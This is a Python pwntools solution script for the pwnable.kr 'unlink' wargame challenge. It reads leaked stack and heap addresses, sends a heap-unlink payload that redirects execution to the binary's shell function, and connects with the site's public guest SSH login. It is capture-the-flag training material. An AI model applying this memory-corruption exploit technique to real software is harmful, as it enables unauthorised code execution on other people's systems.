 exp.py _ _ buffers
1 #!/usr/bin/env python
2 # coding=utf-8
3 # author: thinkycx
4 # date: 2018-11-23
5 from pwn import *
6 context.local(arch='i386', os='linux')
7
8 def pwn(io):
9     if debug: gdb.attach(io)
10     io.recvuntil("here is stack address leak: ")
11     leakAstack = int(io.recvline(), 16)
12     io.recvuntil("here is heap address leak: ")
13     leakAheap = int(io.recvline(), 16)
14     log.success("Get leakAstack 0x%x & leakBstack 0x%x" % (leakAstack, leakAheap))
15     io.recvuntil("now that you have leaks, get shell!")
16
17     shelladdr = elf.symbols['shell']
18     ecxaddr = leakAstack + 0x10
19     fakefd = ecxaddr - 4
20     fakebk = leakAheap + 12
21     payload = p32(shelladdr) + p32(1)*2 + p32(0x19) + p32(fakefd) + p32(fakebk)
22
23     io.sendline(payload)
24
25 if __name__ == '__main__':
26     global io, elf, libc, debug
27     local, debug = 0, 0
28     # context.log_level = 'debug'
29     filename = './unlink'
30     elf = ELF(filename)
31     if local:
32         io = process(filename)
33         # context.terminal = ['tmux', '-x', 'sh', '-c']
34         context.terminal = ['tmux', 'splitw', '-h' ]
35     else:
36         con = ssh(host='pwnable.kr', user='unlink', password='guest', port=2222)
37         io = con.process('./unlink')
38     pwn(io)
39     io.interactive()
~